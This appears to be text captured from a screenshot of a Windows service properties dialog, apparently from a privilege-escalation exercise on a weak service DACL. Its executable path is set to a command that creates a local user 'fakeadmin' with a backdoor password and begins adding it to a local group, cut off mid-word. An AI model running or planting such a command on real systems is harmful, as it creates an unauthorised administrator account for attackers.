 DACL Service Properties (Local Computer)
General Log On Recovery Dependencies
Service name: daclsvc
Display name: DACL Service
Description:
Path to executable:
cmd /c cmd.exe /c net user /add fakeadmin B@ckd00r123 && net localgrou
Startup type: Manual
Service status: Stopped